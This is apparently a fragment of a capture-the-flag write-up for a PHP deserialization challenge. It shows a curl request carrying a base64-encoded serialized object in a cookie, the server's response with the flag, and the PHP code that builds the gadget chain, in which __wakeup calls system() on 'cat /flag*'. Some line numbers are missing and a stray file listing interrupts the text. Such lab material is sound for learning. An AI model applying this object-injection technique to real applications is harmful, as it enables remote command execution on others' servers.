 ❯ curl http://h4ck3r.quest:8602/ --cookie "cat=TzozOiJDYXQiOjI6e3M6NToibWFnaWMiO086NjoiQ2FzdGVyIjoxOntzOjk6ImNhc3RfZnVuYyI7czo2OiJzeXN0ZW0iO31zOjU6InNwZWxsIjtzOjEwOiJjYXQgL2ZsYWcqIjt9" -v
* Trying 139.162.124.237:8602...
* Connected to h4ck3r.quest (139.162.124.237) port 8602 (#0)
> GET / HTTP/1.1
> Host: h4ck3r.quest:8602
> User-Agent: curl/7.74.0
> Accept: */*
> Cookie: cat=TzozOiJDYXQiOjI6e3M6NToibWFnaWMiO086NjoiQ2FzdGVyIjoxOntzOjk6ImNhc3RfZnVuYyI7czo2OiJzeXN0ZW0iO31zOjU6InNwZWxsIjtzOjEwOiJjYXQgL2ZsYWcqIjt9
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 06 Nov 2021 16:10:05 GMT
< Server: Apache/2.4.51 (Debian)
< X-Powered-By: PHP/7.4.25
< Vary: Accept-Encoding
< Content-Length: 298
< Content-Type: text/html; charset=UTF-8
<
Unserialize...
Cat Wakeup!
FLAG{magic_cat_pwnpwn}<pre>
This is your 🐱
object(Cat)#1 (2) {
  ["magic"]=>
  object(Caster)#2 (1) {
    ["cast_func"]=>
    string(6) "system"
  }
  ["spell"]=>
  string(10) "cat /flag*"
}
</pre>
<p>Usage:</p>
<p>/?source</p>
<p>/?spell=the-spell-of-your-cat</p>
* Connection #0 to host h4ck3r.quest left intact
Name Last Modified
solve.ipynb 7 hours ago
7 hours ago
6 {
7 echo "<script>alert('MAGIC, $spell!');</script>";
8 }
9 }
10
11 // Useless class?
13 {
14 public $cast_func = 'system';
15 function cast($val)
16 {
17 return ($this->cast_func)($val);
18 }
19 }
20
21
22 class Cat
23 {
24 public $magic;
25 public $spell;
26 function __construct($spell)
27 {
28 $this->magic = new Magic();
29 $this->spell = $spell;
30 }
31 function __wakeup()
32 {
33 echo "Cat Wakeup!\n";
34 $this->magic->cast($this->spell);
35 }
36 }
37
38 $cat = new Cat("cat /flag*");
39 $cat->magic = new Caster();
40 var_dump($cat);
41 echo base64_encode(serialize($cat));
42
43 ?>